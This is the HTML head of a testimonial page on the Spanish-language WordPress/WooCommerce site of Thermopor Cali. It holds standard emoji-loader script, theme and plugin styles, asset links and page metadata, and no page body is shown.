

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thermoporcali.com/testimonials/mike-hotten/
body_size: 94222
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<title>Mike Hotten &#8211; Thermopor Cali</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Thermopor Cali &raquo; Feed" href="https://www.thermoporcali.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thermoporcali.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://www.thermoporcali.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='premium-addons-css' href='https://www.thermoporcali.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/33anjz9y/w3bp.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.thermoporcali.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/2mpaqbso/w3bp.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}
</style>
<!-- <link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thermoporcali.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thermoporcali.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thermoporcali.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/76sr63t8/w3bp.css" media="all"/>
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.thermoporcali.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/7kdh01oz/w3bp.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/fpx0wic8/w3bp.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/78k54n7j/w3bp.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wa_order_style-css' href='https://www.thermoporcali.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-css' href='https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick-theme.css?ver=3.17.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='brands-css' href='https://www.thermoporcali.com/wp-content/plugins/rselements/assets/css/brands.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='solid-css' href='https://www.thermoporcali.com/wp-content/plugins/rselements/assets/css/solid.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rsaddons-floaticon-css' href='https://www.thermoporcali.com/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='headding-title-css' href='https://www.thermoporcali.com/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/98amqv2i/w3bp.css" media="all"/>
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.8.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='rsaddons-pro-css' href='https://www.thermoporcali.com/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='reobiz-plugins-css' href='https://www.thermoporcali.com/wp-content/themes/reobiz/assets/css/plugins.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://www.thermoporcali.com/wp-content/themes/reobiz/assets/css/flaticon.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='reobiz-style-default-css' href='https://www.thermoporcali.com/wp-content/themes/reobiz/assets/css/default.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='reobiz-style-custom-css' href='https://www.thermoporcali.com/wp-content/themes/reobiz/assets/css/custom.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='reobiz-style-responsive-css' href='https://www.thermoporcali.com/wp-content/themes/reobiz/assets/css/responsive.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='reobiz-style-css' href='https://www.thermoporcali.com/wp-content/themes/reobiz/style.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/eidu7iwd/w3bp.css" media="all"/>
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thermoporcali.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thermoporcali.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thermoporcali.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mm_icomoon-css' href='https://www.thermoporcali.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.thermoporcali.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1646070149' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.thermoporcali.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.thermoporcali.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/d6s0rc8i/w3bp.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1743429569" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1743429569" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1743429569" /></noscript><script src='//www.thermoporcali.com/wp-content/cache/wpfc-minified/e4bjqwig/w3bp.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.thermoporcali.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//www.thermoporcali.com/wp-content/cache/wpfc-minified/7awo9ln9/w3bp.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script src='//www.thermoporcali.com/wp-content/cache/wpfc-minified/qlc8qmk1/w3bp.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.0" id="she-header-js"></script> -->
<!-- <script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script> -->
<link rel="https://api.w.org/" href="https://www.thermoporcali.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thermoporcali.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://www.thermoporcali.com/testimonials/mike-hotten/" />
<link rel='shortlink' href='https://www.thermoporcali.com/?p=1925' />
